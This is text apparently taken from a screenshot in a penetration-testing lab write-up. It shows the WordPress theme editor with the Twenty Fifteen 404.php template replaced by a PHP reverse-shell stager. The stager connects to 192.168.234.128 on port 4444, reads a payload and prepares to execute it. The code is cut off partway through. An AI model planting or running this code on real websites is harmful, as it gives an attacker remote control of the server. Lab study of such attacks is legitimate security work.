 Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
/*<?php /**/ error_reporting(0); $ip = '192.168.234.128'; $port = 4444; if (($f
= 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.execut
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Theme Footer
0x00实验室